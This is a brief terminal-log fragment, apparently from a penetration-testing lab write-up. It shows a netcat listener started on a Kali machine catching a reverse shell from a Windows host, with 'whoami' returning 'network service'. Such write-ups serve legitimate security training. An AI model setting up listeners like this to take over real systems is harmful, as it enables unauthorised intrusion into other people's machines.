 ┌──(cadet㉿kali)-[~/PG/active-directory/access]
└─$ sudo rlwrap nc -lvnp 8888
[sudo] password for cadet:
listening on [any] 8888 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.120.187] 50881
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>
Home